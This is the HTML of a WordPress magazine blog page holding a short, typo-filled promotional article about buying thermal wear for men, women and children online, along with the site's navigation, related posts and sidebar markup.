<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/7635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=7635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fobtain-thermal-wear-in-the-online-platform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fobtain-thermal-wear-in-the-online-platform%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7635 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 16, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/featured/"><span itemprop="name">Featured</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Obtain thermal wear in the online platform</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-7635" class="post-7635 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-life-style" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/" rel="bookmark"><time class="entry-date published" datetime="2021-06-10T14:16:54+00:00" itemprop="datePublished">June 10, 2021</time><time class="updated" datetime="2024-05-27T05:07:02+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">Obtain thermal wear in the online platform</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-9" href="https://rs-royal.com/category/featured/"  rel="category tag">Featured</a> <a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>Among the different types of the season, people are cruel with the winter season because at the time chillness is placed by heavier. Since people are not tolerating that certain season. To overcome these types of issues there are winter clothes for an escape from the clod. While you wear it you will away from the chillness and also gain man things by the thermal clothes. There are available <strong>thermals for men</strong>, women, and kids too. Make use of the clothes and way form the clod related diseases, in the wintertime most people affected by some types of infection while wearing it they are safe form those diseases. </p>



<p>Once you obtain the material in the winter season you will admire the clothes; it never allows the clod in the inside of the body. And it will be tighter and fitted clothes for all types of people so they are utilizing it in a comfortable manner. While wear and walk out from the home you will look more fashionable and also seems like the trendiest. Thus the thermal wear is generally a necessary one for the wintertime. It provides the most efficient warmth to the body. In the colder time, people are feeling so hard by the normal wear, if they are wearing the thermal one the will feel so happy and comfortable manner. </p>



<p><strong>Importance of the clothes:</strong></p>



<p>These are one of the most recommended clothes for people. In the clod time, you will not stay out by the outside of the home by the normal clothes. It is so hard and then you will freeze by the chillness. By utilizing the warm wear your body temperature will be normal and also you will do your work as normal and also enjoy the moment too. In the wintertime, you need to face some more difficult situations without thermal clothes. Don’t avoid this one in any case because it holds many benefits and that is more useful to the people. Most kids and women suffer b the cold because their skin is so smooth and it will not tolerate the cold climate for them it will be more useful. </p>



<p><strong>Obtain in online mode:</strong></p>



<p>Now the world is widely developed by the online platform these are more useful to the people. By the portal of shopping it gives several advantages and also people are loved to utilize the platform. You will make your shopping at a comfortable place at any time. You will obtain at the most affordable price range for the <strong>baby thermal wear online india</strong> at the trendy look. If you are the first time of shopping means, you will get several types of benefits. In online shopping, you will see a wide collection of materials that are most useful o the wintertime.</p>



<p><strong>Bottom line: </strong></p>



<p>Now you get more idea about the clothes which give better comfortableness to the people. You can also recommend to some more people for obtaining the clothes which are superb material for all types of people. </p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Obtain%20thermal%20wear%20in%20the%20online%20platform&#038;url=https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/&#038;media=&#038;description=Obtain%20thermal%20wear%20in%20the%20online%20platform">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Obtain%20thermal%20wear%20in%20the%20online%20platform&#038;url=https://rs-royal.com/obtain-thermal-wear-in-the-online-platform/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-7635 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/questions-to-ask-about-copy-trading/" rel="prev">Questions to ask about copy trading</a></div><div class="nav-next"><a href="https://rs-royal.com/which-window-installers-would-you-hire-in-watford/" rel="next">Which Window Installers Would You Hire In Watford?</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            LG Soundbar Buying Guide: Features, Benefits, and the Best Models                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-350x220.jpeg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="Wedding Deals" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/09/Image-here-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            The Essentials Tracksuit: The Streetwear Staple Everyone’s Wearing (And How You Should Too)                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-11T10:04:13+00:00">September 11, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-5-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-6-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:57:22+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:57:23+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        There’s a moment every laptop reaches sooner or later. Once, it powered long workdays, handled&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                
                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">
                                            <img src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/images/rectified-mag-carousel.jpg"
                                            alt="How to Choose the Right CCTV Installer in New Zealand">

                                        </a>
                                    </div>

                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T10:41:52+00:00" itemprop="datePublished">January 13, 2026</time><time class="updated" datetime="2026-01-13T10:41:53+00:00" itemprop="dateModified">January 13, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Choosing a CCTV provider isn’t just a purchasing decision—it’s a long-term security commitment. With crime&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">
                                            <img width="512" height="279" src="https://rs-royal.com/wp-content/uploads/2026/01/image-5.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-5.png 512w, https://rs-royal.com/wp-content/uploads/2026/01/image-5-300x163.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T09:05:25+00:00" itemprop="datePublished">January 12, 2026</time><time class="updated" datetime="2026-01-12T09:05:27+00:00" itemprop="dateModified">January 12, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When a vessel reaches its destination, the journey is not truly over until it is&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="750" height="440" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-4.png 750w, https://rs-royal.com/wp-content/uploads/2026/01/image-4-300x176.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">LG Soundbar Buying Guide: Features, Benefits, and the Best Models</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        If you’re looking to enhance your entertainment experience at home, an LG soundbar might be&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
